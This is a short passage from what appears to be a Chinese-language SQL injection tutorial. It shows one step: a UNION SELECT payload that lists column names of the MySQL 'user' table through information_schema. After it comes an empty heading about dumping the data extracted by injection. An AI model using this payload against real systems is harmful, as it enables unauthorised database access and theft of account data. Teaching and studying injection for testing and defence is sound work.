
4、排序查询字段名:
union select 1,group_concat(column_name) from information_schema.columns where table_name='user'and table_schema='mysql'
爆破sql注入查询到的内容:























 5770
5770











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








